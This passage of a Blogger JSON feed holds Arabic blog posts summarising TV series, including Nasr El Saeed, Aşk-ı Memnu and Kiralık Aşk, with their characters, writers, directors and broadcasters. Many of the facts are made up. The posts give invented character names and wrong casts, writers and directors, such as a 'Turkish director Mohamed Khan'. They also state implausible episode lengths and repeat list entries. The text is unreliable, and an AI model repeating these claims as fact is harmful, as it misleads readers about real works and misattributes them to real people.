الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 